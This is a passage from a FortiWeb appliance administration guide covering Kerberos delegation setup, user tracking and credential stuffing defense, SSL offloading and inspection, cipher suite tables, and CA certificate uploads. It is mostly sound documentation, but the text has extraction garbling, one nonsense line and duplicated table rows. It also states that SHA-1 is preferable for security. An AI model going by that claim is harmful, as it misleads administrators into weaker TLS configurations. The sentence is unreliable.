- . The keytab file that corresponds to the AD user.
- 1. Create an AD user.

For example, create the user http-delegator.



2. Generate a Service Principal Name (SPN) for the AD user. Enter the following command using the SetSPN utility and a Windows command prompt:

setspn -A host/<service name>.<domain> <login domain>\<ad user name>

where:


<service name> is the name of the service to register

<domain> is the appropriate domain

<login_domain> is the domain used with the logon name


<ad user name> is the AD user name

For example: setspn -A host/forti-delegator.dcl.com DC1\http-delegator




You cannot access the delegation settings for a user until it has an SPN.


3. In the properties for the AD user, on the Delegation tab, select **Trust this user for delegation to specified** services only, and then select **Use any authentication protocol**.




- 4. Click Add, and then click Users or Computers to open the Select Users or Computers dialog box.
- **5.** For **Enter the object names to select**, enter the name of the computer where the web service resides. You can use the **hostname** command to retrieve the computer name.



6. Click **OK**, and then, in the Add Services dialog box, under in the list of available services, select the **http** item.



7. Click OK.




- 8. Click OK to close the AD user properties.
- 9. Use the Ktpass utility to extract a keytab file for the AD user.

Ensure that you generate the keytab file using the SPN you generated for the AD user in Generate a Service Principal Name (SPN) for the AD user. Enter the following command using the SetSPN utility and a Windows command prompt: on page 375.

For complete information about Ktpass, go to the following location:

http://technet.microsoft.com/en-us/library/cc779157(v=ws.10).aspx



Ktpass output the extracted keytab file to the directory of the current user.

For example:

C:\Users\Administrator\test.keytab

- 10. To upload the keytab file, go to Application Delivery > Site Publish > Keytab File.
- 11. Click Create New and enter a name to use for the file in the web UI.
- 12. Click Choose File and then browse to the file to select it, and then click OK to complete the upload.

Example: Enforcing complex passwords

Example Co. web hosting needs to enforce reasonably secure passwords on web applications that do not provide this feature themselves. Since end users already authenticate with the web applications, Example Co. does **not** need to configure FortiWeb with user accounts to apply authentication. In other words, authentication offloading is not required. Instead, they simply need to **enforce** the security policy in the authentication transactions that already exist between the clients and web servers.

To do this, Example Co. would configure and apply an input rule. For details, see Validating parameters ("input rules") on page 521. This rule either could use a predefined data type to require password complexity (**Level 2 Password**—

see "Predefined data types" on page 1), or could use a custom-defined data type to allow or require additional special characters for additional strength. For details, see Validating parameters ("input rules") on page 521.

Tracking users

The user tracking feature allows you to track sessions by user and capture a username for reference in traffic and attack log messages.

When FortiWeb detects users that match the criteria you specify in a user tracking policy, it stores the session ID and username.

FortiWeb uses the following three modules to track users (descending order of priority):

- User Tracking policy. See To create a user tracking policy on page 382.
- Site Publish rule. See To configure offloaded authentication with optional SSO on page 366.
- Certificate Verification. See Configuring an HTTP server policy on page 242 and To configure client PKI authentication on page 416.

If a User Tracking policy is configured, FortiWeb will use the policy to track users. If the User Tracking policy is unable to track a user, FortiWeb will use a Site Publish rule, if any, to track a user. If the Site Publish rule is unable to track a user, FortiWeb will use a client certificate to track a user.

Determining which users to track

FortiWeb tracks only users who have logged in successfully. It uses one of the following methods to determine whether a log in is successful:

- The response matches a condition you specify in the user tracking rule, such as a return code or a string in the response body. You create these conditions in the rule's Authentication Result Condition Table.
- If the response does not match a condition in the table, FortiWeb uses the default result that you select for the rule.

FortiWeb stops tracking users when either of the following two events occur:

- The client request contains the log off URL that you specify in the user tracking rule. (The log off URL setting is optional.)
- The session is idle for longer than the session timeout value you specify in the rule.

Taking action against timed-out sessions

When you enable **Session Timeout Enforcement** in a user tracking rule, you can also configure a **Session Freeze Time**. After a session has been idle for longer than the timeout value, if a request has the session ID of the timed-out session, FortiWeb takes the action you specify in the rule. FortiWeb continues to take this action against requests with the session ID for the length of time specified by **Session Freeze Time**.

User tracking and advanced protection custom rules

You can also use the user tracking feature to create a filter in a custom rule that matches specific users. This type of custom rule requires you to create a user tracking policy and apply it to the protection profile that uses the custom rule. For details, see Combination access control & rate limiting on page 438.



You can apply a user tracking policy using either an inline or Offline Protection profile. However, in Offline Protection mode, **Session Fixation Protection**, **Session Timeout Enforcement**, and the deny, redirect and period block actions are not supported.

To create a user tracking policy

- 1. Go to **Tracking > User Tracking**, and select the **User Tracking Rule** tab.
- 2. Click Create New, and then complete the following settings:

Name	Enter a name that identifies the rule.
Host Status	Enable to require that the <code>Host: field</code> of the HTTP request match a protected host names entry in order to match the URL access rule. Also configure <code>Host on page 382</code> .
Host	Select which protected host names entry (either a web host name or IP address) that the <code>Host</code> : field of the HTTP request must be in to match the rule. This option is available only if Host Status on page 382 is enabled.
Authentication URL	Enter the URL to match in authorization requests.
	Ensure that the value begins with a forward slash (/).
Username Field	Enter the username field value to match in authorization requests.
Password Field	Enter the password field value to match in authorization requests.
Session ID Name	Type the name of the session ID that is used to identify each session.
	Examples of session ID names are sid, PHPSESSID, and JSESSIONID.
Default Authentication Result	Enter the authentication result that FortiWeb associates with requests that match the criteria but do not match an entry in the Authentication Result Condition Table.
	When the login result is successful, FortiWeb tracks the session using the session ID and username values.
Log Off URL	Optionally, enter the URL of the request that a client sends to log out of the application.
	When the client sends this URL, FortiWeb stops tracking the user session.
	Ensure that the value begins with a forward slash (/).
Session Fixation Protection	Enable to configure FortiWeb to erase session IDs from the cookie and argument fields of a matching login request.

	FortiWeb erases the IDs for non-authenticated sessions only.
	For web applications that do not renew the session cookie when a user logs in, it is possible for an attacker to trick a user into authenticating with a session ID that the attacker acquired earlier. This feature prevents the attacker from accessing the web app in an authenticated session.
	When this feature removes session IDs, FortiWeb does not generate a log message because it is very common for a legitimate user to access a web application using an existing cookie. For example, a client who leaves his or her web browser open between sessions presents the cookie from an earlier session.
	Caution: This option is not supported in Offline Protection mode.
Limit Concurrent Users Per Account	Enable to limit the number of concurrent logins per account. The active accounts are shown in Monitor > Active Users .
Maximum Concurrent Users	Specify the maximum number of concurrent logins using the same account. The valid range is 1-128.
Session Idle Timeout	When a session is idled for the specified period of time, the Concurrent Users count will be renewed. The user who is timed-out needs to re-log in.
Session Timeout	Enable to set the time in minutes that FortiWeb waits before it stops tracking an inactive user session.
Timeout	Enter the length of time in minutes. Valid values are from 1 to 60.
Session Timeout Enforcement	Disable to configure FortiWeb to remove the session ID for user sessions that are idle for longer than the session timeout threshold. When a session is reset, the client has to log in again to access the back-end server. Enable to configure FortiWeb to freeze the session upon the first request after session timeout. FortiWeb takes the specified action, for
	a length of time specified by Session Freeze Time on page 384.
	Caution: This option is not supported in Offline Protection mode. It is available only when Session Timeout on page 383 is enabled.
Credential Stuffing Defense	Enable to use FortiGuard's Credential Stuffing Defense database to prevent against Credential Stuffing attacks. When this setting is enabled, FortiWeb will evaluate the username (Username Field) and password (Password Field) of the matched login requests against the Credential Stuffing Defense database to identify whether the paired username/password has been spilled. If it has, the specified Action triggers and the Trigger Policy is applied.

Caution: FortiWeb has no built-in Credential Stuffing Defense database. At least one FortiGuard update is required to install the database, otherwise this feature is ineffective. For details, see Connecting to FortiGuard services on page 470.

Session Freeze Time

FortiWeb freezes the session upon the first request after session timeout.

Enter the length of the freeze time. FortiWeb takes action against requests with the ID of the timed-out session during the specified freeze time.

After the freeze time has elapsed, FortiWeb removes the session ID for idle sessions but no longer takes the specified action.

Available only when Session Timeout Enforcement on page 383 is enabled.

Action

Select the action that FortiWeb takes against requests with the ID of a timed-out session during the specified time period or if the paired username/password is found in Credential Stuffing Defense database:

- Alert—Accept the request and generate an alert email and/or log message.
- Alert & Deny—Block the request (or reset the connection) and generate an alert email and/or log message.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Note: Because the deny action is not supported in Offline Protection mode, this option has the same effect as **Alert**.

- Deny (no log)—Block the request (or reset the connection).
- Redirect—Redirect the request to the URL that you specify in the protection profile and generate an alert and/or log message.
 Also configure Redirect URL on page 228 and Redirect URL With Reason on page 228.

Caution: This option is not supported in Offline Protection mode

• **Period Block**—Block subsequent requests from the client for a specified number of seconds.

You can customize the web page that FortiWeb returns to the client with the HTTP status code. For details, see Customizing error and authentication pages (replacement messages) on page 668.

Caution: This option is not supported in Offline Protection mode When the action generates a log message, the message field values will be:

• Session Timeout Enforcement message: Session Timeout Enforcement: triggered by user <username>.

	Credential Stuffing Defense Violation message: Triggered by user <username>: Credential Stuffing Defense Violation. Available only when Session Timeout Enforcement on page 383 and/or Credential Stuffing Defense on page 383 is On.</username>
Block Period	Type the number of seconds that you want to block requests with the ID of a timed-out session. This setting is available only if Action on page 384 is set to Period Block . The valid range is from 1 to 3,600 seconds (1 hour). See also Monitoring currently blocked IPs on page 742.
Severity	When the session timeout settings or credential stuffing defense generates an attack log, each log message contains a Severity Level (severity_level) field. Select which severity level FortiWeb uses when it takes the specified action: Informative Low Medium High The default value is Low. Available only when Session Timeout Enforcement on page 383 and/or Credential Stuffing Defense on page 383 is On.
Trigger Policy	Select which trigger, if any, that FortiWeb uses when it logs or sends an alert email about the session timeout or credential stuffing hit. See Configuring triggers. Available only when Session Timeout Enforcement on page 383 and/or Credential Stuffing Defense on page 383 is On .
	and a croadinal ordining boronoo on page 600 to Gif.

When both **Session Timeout on page 383** (**Session Timeout Enforcement on page 383** enabled) and Credential Stuffing Defense on page 383 are enabled, violations of any of the two security events will trigger the same actions (they use a common set of configurations: Action, Block Period, Severity and Trigger Policy).

3. Click OK.

4. To add an entry to the Authentication Result Condition Table, click **Create New**, and then complete the following settings:

Authentication Result Type	Specify the status FortiWeb assigns to user logins that match this table item: Failed or Successful .
	FortiWeb tracks sessions by user only when the status is Successful .
	If the request does not match any rules in this table, FortiWeb uses the value specified by Default Authentication Result .
HTTP Match Target	Select the location of the value to match with the string or regular expression specified in this table item: Return Code , Response Body , Redirect URL .

Value Type	Indicate whether Value on page 386 is a Simple String or a Regular Expression .
Value	Enter the value to match.

- 5. Click **OK**, and then add any additional table entries that are required.
- **6.** Create any additional rules that are required.
- 7. To add the rules to a policy, go to **Tracking > User Tracking**, select the **User Tracking Policy** tab, click **Create New**, enter a name for the policy, and then click **OK**.
- 8. Click Create New, select the user tracking rule to add, and then click OK.
- 9. Add any additional rules that are required, and then click **OK**.
- **10.** To apply the user tracking rule, select it in an inline or Offline Protection profile. For details, see Configuring a protection profile for inline topologies on page 223 or Configuring a protection profile for an out-of-band topology or asynchronous mode of operation on page 233.

Secure connections (SSL/TLS)

When a FortiWeb appliance initiates or receives an SSL or TLS connection, it will use certificates. Certificates can be used in HTTPS connections for:

- encryption
- · decryption and inspection
- · authentication of clients
- authentication of servers


FortiWeb may require you to provide certificates and CRLs even if your websites' clients do not use HTTPS to connect to the websites.

For example, when it sends alert email via SMTPS or querying an authentication server via LDAPS or STARTTLS, FortiWeb validates the server's certificate by comparing the server certificate's CA signature with the certificates of CAs that are known and trusted by the FortiWeb appliance. For details, see Uploading trusted CA certificates on page 394 and Revoking certificates on page 431.

Offloading vs. inspection

Depending on the FortiWeb appliance's operation mode, FortiWeb can act as the SSL/TLS terminator: instead of clients having an encrypted tunnel along the **entire** path to a back-end server, the client's HTTPS request is encrypted/decrypted **partway** along its path to the server, when it reaches the FortiWeb. FortiWeb then is typically configured to forward unencrypted HTTP traffic to your servers. When the server replies, the server connects to the FortiWeb via clear text HTTP. FortiWeb then encrypts the response and forwards it via HTTPS to the client.

In this way, FortiWeb bears the load for encryption processing instead of your back-end servers, allowing them to focus resources on the network application itself. This is called **SSL offloading**.





SSL offloading can be associated with improved SSL/TLS performance. In hardware models with specialized ASIC chip SSL accelerator(s), FortiWeb can encrypt and decrypt packets at better speeds than a back-end server with a general-purpose CPU.

When SSL offloading, the web server does not use its own server certificate. Instead, FortiWeb acts like an SSL proxy for the web server, possessing the web server's certificate and using it to:

- · authenticate itself to clients
- decrypt requests
- · encrypt responses

whenever a client requests an HTTPS connection to that web server.

As a side effect of being an SSL terminator, the FortiWeb is in possession of both the HTTP request and reply in their decrypted state. Because they are not encrypted at that point on the path, FortiWeb can rewrite content and/or route traffic based upon the contents of Layer 7 (the application layer). Otherwise Layer 7 content-based routing and rewriting would be impossible: that part of the packets would be encrypted and unreadable to FortiWeb.



Secure traffic between FortiWeb and back-end servers when using SSL offloading. Failure to do so will compromise the security of all offloaded sessions. No attack will be apparent to clients, as SSL offloading cannot be detected by them, and therefore they will not receive any alerts that their session has been compromised.


For example, you might pass decrypted traffic to back-end servers as directly as possible, through one switch that is physically located in the same locked rack, and that has no other connections to the overall network.

However, depending on the operation mode, FortiWeb is **not** always an SSL terminator.

By their asynchronous nature, SSL termination cannot be supported in Transparent Inspection and Offline Protection modes. To terminate, FortiWeb must process traffic synchronously with the connection state. In those modes, **the web server uses its own certificate, and acts as its own SSL terminator.** The web server bears the load for SSL processing. FortiWeb only "listens in" and can interrupt the connection, but otherwise cannot change or reroute packets.

In those modes, FortiWeb only uses the web server's certificate to decrypt traffic in order to scan it for policy violations. If there are no violations, it allows the existing encrypted traffic to continue without interruption. FortiWeb does not expend CPU and resources to re-encrypt, because it is not a terminator.

In other words, FortiWeb performs SSL inspection, not SSL offloading.



See also

- Supported cipher suites & protocol versions on page 389
- · How to offload or inspect HTTPS on page 397

Supported cipher suites & protocol versions

How secure is an HTTPS connection?

There are physical considerations, such as restricting access to private keys and decrypted traffic. Another part is the encryption. For details, see Offloading vs. inspection on page 387.

A secure connection's protocol version and cipher suite, including encryption bit strength and encryption algorithms, is negotiated between the client and the SSL/TLS terminator during the handshake.

The FortiWeb operation mode determines which device is the SSL terminator. It is either:

- The FortiWeb (if doing SSL offloading)
- The web server (if FortiWeb is doing only SSL inspection)

When FortiWeb is the SSL terminator, FortiWeb controls which ciphers are allowed. For details, see SSL offloading cipher suites and protocols (Reverse Proxy and True Transparent Proxy) on page 390.

When the web server is the terminator, it controls which ciphers are allowed. If it selects a cipher that FortiWeb does not support, FortiWeb cannot perform the SSL inspection task. For details, see SSL inspection cipher suites and protocols (offline and Transparent Inspection) on page 393.

SSL offloading cipher suites and protocols (Reverse Proxy and True Transparent Proxy)

If you have configured SSL offloading for your FortiWeb operating in Reverse Proxy mode, you can specify which protocols a server policy allows and whether the set of cipher suites it supports is medium-level security, high-level security or a customized set. For details, see Configuring an HTTP server policy on page 242.

In True Transparent Proxy mode, you can specify these same advanced SSL settings to configure offloading for a server pool member. For details, see Creating an HTTP server pool on page 169.

Selecting the supported cipher suites using the advanced SSL settings

The **SSL/TLS encryption level** in the advanced SSL settings provides the following options:

- **High**—Supports the ciphers listed in High/medium SSL/TLS encryption levels on page 390.
- **Medium**—Supports all ciphers supported by the high encryption level, plus the additional ciphers listed in the table Medium-only SSL/TLS encryption levels on page 393.
- Customized—Allows you to select the ciphers that the policy supports.

High/medium SSL/TLS encryption levels

Cipher		TLS 1.2	TLS 1.0, 1.1
AES_256_GCM_SHA384	Yes		
CHACHA20_POLY1305_SHA256	Yes		
AES_128_GCM_SHA256	Yes		
ECDHE-RSA-AES256-GCM-SHA384		Yes	
DHE-RSA-AES256-GCM-SHA384		Yes	
ECDHE-RSA-CHACHA20-POLY1305		Yes	
DHE-RSA-CHACHA20-POLY1305		Yes	
DHE-RSA-AES256-CCM8		Yes	
DHE-RSA-AES256-CCM		Yes	
ECDHE-RSA-AES128-GCM-SHA256		Yes	
DHE-RSA-AES128-GCM-SHA256		Yes	
DHE-RSA-AES128-CCM8		Yes	
DHE-RSA-AES128-CCM		Yes	
ECDHE-RSA-AES256-SHA384		Yes	
DHE-RSA-AES256-SHA256		Yes	

Cipher	TLS 1.3	TLS 1.2	TLS 1.0, 1.1
ECDHE-RSA-CAMELLIA256-SHA384		Yes	
DHE-RSA-CAMELLIA256-SHA256		Yes	
ECDHE-RSA-AES128-SHA256		Yes	
DHE-RSA-AES128-SHA256		Yes	
ECDHE-RSA-CAMELLIA128-SHA256		Yes	
DHE-RSA-CAMELLIA128-SHA256		Yes	
DHE-RSA-CAMELLIA128-SHA		Yes	Yes
ECDHE-RSA-AES256-SHA		Yes	Yes
DHE-RSA-AES256-SHA		Yes	Yes
DHE-RSA-CAMELLIA256-SHA		Yes	Yes
ECDHE-RSA-AES128-SHA		Yes	Yes
DHE-RSA-AES128-SHA		Yes	Yes
AES256-GCM-SHA384		Yes	
AES256-CCM8		Yes	
AES256-CCM		Yes	
AES128-GCM-SHA256		Yes	
AES128-CCM8		Yes	
AES128-CCM		Yes	
AES256-SHA256		Yes	
CAMELLIA256-SHA256		Yes	
CAMELLIA256-SHA		Yes	Yes
CAMELLIA128-SHA		Yes	Yes
AES128-SHA256		Yes	
CAMELLIA128-SHA256		Yes	
AES256-SHA		Yes	Yes
AES128-SHA		Yes	Yes
ECDHE-ECDSA-AES256-GCM-SHA384		Yes	
ECDHE-ECDSA-CHACHA20-POLY1305		Yes	
ECDHE-ECDSA-AES256-CCM8		Yes	

Cipher	TLS 1.3	TLS 1.2	TLS 1.0, 1.1
ECDHE-ECDSA-AES256-CCM		Yes	
ECDHE-ECDSA-AES128-GCM-SHA256		Yes	
ECDHE-ECDSA-AES128-CCM8		Yes	
ECDHE-ECDSA-AES128-CCM		Yes	
ECDHE-ECDSA-AES256-SHA384		Yes	
ECDHE-ECDSA-CAMELLIA256-SHA384		Yes	
ECDHE-ECDSA-AES128-SHA256		Yes	
ECDHE-ECDSA-CAMELLIA128-SHA256		Yes	
ECDHE-ECDSA-AES256-SHA		Yes	Yes
ECDHE-ECDSA-AES128-SHA		Yes	Yes
DHE-DSS-AES256-GCM-SHA384		Yes	
DHE-DSS-AES128-GCM-SHA256		Yes	
DHE-DSS-AES256-SHA256		Yes	
DHE-DSS-CAMELLIA256-SHA256		Yes	
DHE-DSS-AES128-SHA256		Yes	
DHE-DSS-CAMELLIA128-SHA256		Yes	
DHE-DSS-CAMELLIA128-SHA		Yes	
DHE-DSS-AES256-SHA		Yes	Yes
DHE-DSS-CAMELLIA256-SHA		Yes	Yes
DHE-DSS-AES128-SHA		Yes	Yes
ECDHE-ARIA128-GCM-SHA256		Yes	
DHE-RSA-ARIA128-GCM-SHA256		Yes	
DHE-RSA-ARIA256-GCM-SHA384		Yes	
ECDHE-ARIA256-GCM-SHA384		Yes	
ARIA256-GCM-SHA384		Yes	
ARIA128-GCM-SHA256		Yes	
ECDHE-ECDSA-ARIA256-GCM-SHA384		Yes	
ECDHE-ECDSA-ARIA128-GCM-SHA256		Yes	
DHE-DSS-ARIA256-GCM-SHA384		Yes	
DHE-DSS-ARIA128-GCM-SHA256		Yes	

Medium-only SSL/TLS encryption levels

Cipher	TLS 1.3	TLS 1.2	TLS 1.0, 1.1
DHE-RSA-SEED-SHA		Yes	Yes
DHE-DSS-SEED-SHA		Yes	Yes
IDEA-CBC-SHA			Yes
SEED-SHA		Yes	Yes
DHE-DSS-SEED-SHA		Yes	Yes
IDEA-CBC-SHA		Yes	Yes
SEED-SHA		Yes	Yes

Generally speaking, for security reasons, SHA-1 is preferable, although you may not be able to use it for client compatibility reasons. Avoid using:

- Older hash algorithms, such as MD5. To disable MD5, for SSL/TLS encryption level, select High.
- Encryption bit strengths less than 128
- Older styles of renegotiation (These are vulnerable to Man-in-the-Middle (MITM) attacks.)
- Client-initiated renegotiation. Configure Configuring an HTTP server policy on page 242.

Customized-only SSL/TLS encryption levels

Cipher	TLS 1.3	TLS 1.2	TLS 1.0, 1.1
AES_128_CCM_SHA256	Yes		
AES_128_CCM_8_SHA256	Yes		
ECDHE_RSA_DES_CBC3_SHA		Yes	Yes
DES_CBC3_SHA		Yes	Yes

SSL inspection cipher suites and protocols (offline and Transparent Inspection)

In Transparent Inspection and Offline Protection modes, if the client and server communicate using a cipher that FortiWeb does not support, FortiWeb cannot perform the SSL inspection task.

If you are not sure which cipher suites your web server supports, you can use a client-side tool to test. For details, see Checking the SSL/TLS handshake & encryption on page 848.

Supported ciphers for offline and Transparent Inspection

Cipher	TLS 1.2	TLS 1.0, 1.1
AES128-SHA	Yes	Yes

Cipher	TLS 1.2	TLS 1.0, 1.1
AES256-SHA	Yes	Yes
AES128-SHA256	Yes	
AES256-SHA256	Yes	
AES256-GCM-SHA384	Yes	
AES128-GCM-SHA256	Yes	
CAMELLIA256-SHA	Yes	Yes
SEED-SHA	Yes	Yes



In offline and Transparent Inspection mode, FortiWeb does not support Ephemeral Diffie-Hellman key exchanges, which may be accepted by clients such as Google Chrome.

See also

- · Offloading vs. inspection on page 387
- How to offload or inspect HTTPS on page 397
- Defeating cipher padding attacks on individually encrypted inputs on page 510

Uploading trusted CA certificates

In order for FortiWeb to authenticate client certificates, you must upload trusted CA certificates to FortiWeb. To use CA certificates in a certificate verification rule for PKI authentication or a Server Name Indication (SNI) configuration, you'll need to create a CA group for the CA certificate(s) that you want to include.

In addition to uploading CA certificates to include in a CA group, you can also upload European Union (EU) Trust Service Lists (TSL) (https://ec.europa.eu/digital-single-market/en/eu-trusted-lists-trust-service-providers). A TSL is a list of qualified trust service providers and services. Member states of the EU are obligated to publish lists of qualified trust providers and services that include lists of certificates and CAs for each trusted provider and service. You can upload a TSL in two ways:

- Upload an XML file of the TSL.
- Enter the distribution URL of the TSL.

When you upload a TSL, FortiWeb verifies X.509 certificates that the qualified service providers use to verify trusted services. You'll also need to add each TSL into a CA group. For details, see To upload a European Union Trusted Service List on page 396.

Until you upload at least one CA certificate, FortiWeb can't validate any other client or device's certificate, and secure connection attempts will fail.



FortiWeb may require you to provide certificates and CRLs even if your websites' clients do not use HTTPS to connect to the websites.

For example, when sending alert email via SMTP or querying an authentication server via LDAP, FortiWeb will validate the server's certificate by comparing the server certificate's CA signature with the certificates of CAs that are known and trusted by the FortiWeb appliance.

Certificate authorities (CAs) validate and sign others' certificates. When FortiWeb needs to know whether a client or device's certificate is genuine, it will examine the CA's signature, comparing it with the copy of the CA's certificate that you uploaded to determine if they were both made using the same private key. If they were, the CA's signature is genuine, and therefore the client or device's certificate is legitimate.

If the signing CA is not known, that CA's own certificate must likewise be signed by one or more other intermediary CAs, until both the FortiWeb appliance and the client or device can demonstrate a signing chain that ultimately leads to a mutually trusted (shared "root") CA that they have in common. Like a direct signature by a known CA, this proves that the certificate can be trusted. For information on how to include a signing chain, see Uploading a server certificate on page 404.

To upload a CA's certificate

1. Obtain a copy of your CA's certificate file.

If you are using a commercial CA, your web browser should already contain a copy in its CA trust store. Export a copy of the file to your desktop or other folder.

If you are using your own private CA, download a copy from your CA's server. For example, on Windows Server 2003, you would go to:

https://<ca-server ipv4>/certsrv/

where <ca-server_ipv4> is the IP address of your CA server. Log in as Administrator. Other accounts may not have sufficient privileges. The **Microsoft Certificate Services** home page for your server's CA should appear, and you can download a CA certificate, certificate chain, or CRL from there.



Verify that your private CA's certificate does not contain its private keys. Disclosure of private keys compromises the security of your network, and will require you to revoke and regenerate all certificates signed by that CA.

2. Go to Server Objects > Certificates > CA and select the CA tab.

You can click **View Certificate Detail** to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions.

To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.

- 3. To upload a certificate, click **Import**.
- 4. To select a certificate, do one of the following:
 - Enable **SCEP** and in the field to the right of it, type the URL of the applicable Simple Certificate Enrollment Protocol server. (SCEP allows routers and other intermediary network devices to obtain certificates.)

 To specify a specific CA, type an identifier in the field below the URL.
 - Enable Local PC and browse to find a certificate file.
- 5. Click OK.
- **6.** To use the CA certificate when validating clients' personal certificates, select it in a CA certificate group, which is then selected in a certificate verification rule. For details, see Grouping trusted CA certificates on page 396.

7. To test your configuration, cause your appliance to initiate a secure connection to an LDAPS server. For details, see Grouping remote authentication queries and certificates for administrators on page 334.

If the query fails, verify that your CA is the same one that signed the LDAP server's certificate, and that its certificate's extensions indicate that the certificate can be used to sign other certificates. Verify that both the appliance and LDAP server support the same cipher suites and SSL/TLS protocols. Also verify that your routers and firewalls are configured to allow the connection.

See also

• Configuring FortiWeb to validate client certificates on page 422

To upload a European Union Trusted Service List

- 1. Go to Server Objects > Certificates > CA.
 - To access this part of the web UI, your administrator's account access profile must have **Read** and **Write** permission to items in the **Admin Users** category. For details, see Permissions on page 57.
- 2. Select the TSL CA tab.
- 3. Click Import.
- **4.** Configure these settings:

Name	Enter a name that can be referenced by other parts of the configuration. You'll use this name to select the TSL in a CA group. The maximum length is 63 characters.
URL	Enable to upload a TSL using its distribution URL. If enabled, enter the distribution URL for the TSL in the accompanying text box. The URL must begin with either $http://or https://and end with .xml.$
Local PC	Enable to upload an XML file that contains the TSL. If enabled, click Choose File and select the relevant file on your computer. When you select a file to be uploaded, FortiWeb will check whether the file is valid before you can import the TSL.

- 5. Click OK.
 - If the upload is successful, FortiWeb will return the message CA Certificate successfully uploaded.
- 6. Confirm that the TSL is available so that you can include it in a CA group.
 To do so, click **Return** to navigate back to the **TSL CA** tab. The **Status** column of the TSL will indicate whether you can use the TSL in a CA group:
- Available—FortiWeb validated the TSL, and you can use it in a CA group.
- Unavailable—FortiWeb failed to validate the TSL, and you can't select it in a CA group.

Grouping trusted CA certificates

CAs must belong to a group in order to be selected either in a certificate verification rule for PKI authentication or a Server Name Indication (SNI) configuration. For details, see Configuring FortiWeb to validate client certificates on page 422 and Allowing FortiWeb to support multiple server certificates on page 408.

To configure a CA certificate group

- 1. Before you can create a CA group, you must upload at least one of the certificate authority (CA) certificates that you want to add to the group. For details, see Uploading trusted CA certificates on page 394.
- 2. Go to Server Objects > Certificates > CA and select the CA Group tab.
 To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Admin Users category. For details, see Permissions on page 57.
- 3. Click Create New.
- 4. For Name, enter a name that can be referenced by other parts of the configuration. The maximum length is 63 characters.
- 5. Click OK.
- 6. Click Create New.
- 7. For **ID**, FortiWeb automatically assigns the next available index number.
- **8.** For **CA**, select the name of a certificate authority's certificate that you previously uploaded and want to add to the group.
- 9. Enable Publish CA Distinguished Name to list only certificates related to the specified CA. This is beneficial when a client installs many certificates in its browser or when apps don't list client certificates. If you enable this option, also enable the option in a certificate validation rule. For details, see To configure a certificate validation rule on page 423.
- 10. Click OK.
- 11. Repeat the previous steps for each CA that you want to add to the group.
- 12. To apply a CA group, select it in a certificate verification rule. For details, see Configuring FortiWeb to validate client certificates on page 422.

See also

Configuring FortiWeb to validate client certificates on page 422

How to offload or inspect HTTPS

Whether offloading or merely inspecting for HTTPS, FortiWeb **must** have a copy of your protected web servers' X.509 server certificates. FortiWeb also has its own server certificate, which it uses to prove its own identity.

Which certificate will be used, and how, depends on the purpose.

• For connections to the web UI—The FortiWeb appliance presents its own HTTPS Server Certificate on page 61 which is used only for connections to the web UI.



A Fortinet factory default certificate is used as the FortiWeb appliance's HTTPS server certificate. It can be replaced with other certificates. For details, see How to change FortiWeb's default certificate on page 432.

• For SSL offloading or SSL inspection—Server certificates do not belong to the FortiWeb appliance itself, but instead belong to the protected web servers. FortiWeb uses the web server's certificate because it either acts as an SSL agent for the web server, or is privy to its secure connections for the purpose of scanning. You select which one the FortiWeb appliance uses when you configure Configuring an HTTP server policy on page 242 or Certificate on page 247 in a policy (see Configuring an HTTP server policy on page 242) or Certificate File on page 175 in a server

pool (see Uploading a server certificate on page 404).

• For connections to back-end servers—A certificate you specify in a server pool configuration if connections to a pool member require a valid client certificate. For details, see Creating an HTTP server pool on page 169.

Server Objects > Certificates > Local displays all X.509 server certificates that are stored locally, on the FortiWeb appliance, for the purpose of offloading or scanning HTTPS.

Click to generate a certificate signing request. For details, see Generating a certificate signing request on page 401. Import Click to upload a certificate. For details, see Uploading a server certificate on page 404. View Certificate Detail Click to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions. Download Click to download the selected CSR's entry in certificate signing request (.csr) file format. This button is disabled unless the currently selected file is a CSR. Edit Comments Click to add or modify the comment associated with the selected certificate. (No label. Check box in column heading.) To select an individual entry, instead, mark the check box in the entry's row. Name Displays the name of the certificate. Subject Displays the distinguished name (DN) located in the Subject: field of the certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Comments Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server certificate.		
View Certificate Detail Click to view the selected certificate's subject, range of dates within which the certificate is valid, version number, serial number, and extensions. Download Click to download the selected CSR's entry in certificate signing request (.csr) file format. This button is disabled unless the currently selected file is a CSR. Edit Comments Click to add or modify the comment associated with the selected certificate. (No label. Check box in column heading.) To select an individual entry, instead, mark the check box in the entry's row. Name Displays the name of the certificate. Subject Displays the distinguished name (DN) located in the Subject: field of the certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Comments Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate. • OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. • PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	Generate	
Click to download the selected CSR's entry in certificate signing request (.csr) file format. This button is disabled unless the currently selected file is a CSR. Edit Comments Click to add or modify the comment associated with the selected certificate. (No label. Check box in column heading.) Click to mark all check boxes in the column, selecting all entries. To select an individual entry, instead, mark the check box in the entry's row. Name Displays the name of the certificate. Subject Displays the distinguished name (DN) located in the Subject: field of the certificate. If the row contains a certificate request which has not yet been signed, this field is empty. Comments Displays the description of the certificate, if any. Click the Edit Comments icon to add or modify the comment associated with the certificate or certificate signing request. Status Displays the status of the certificate • OK—Indicates that the certificate was successfully imported. To use the certificate, select it in a server policy or server pool configuration. • PENDING—Indicates that the certificate request has been generated, but must be downloaded, signed, and imported before it can be used as a server	Import	
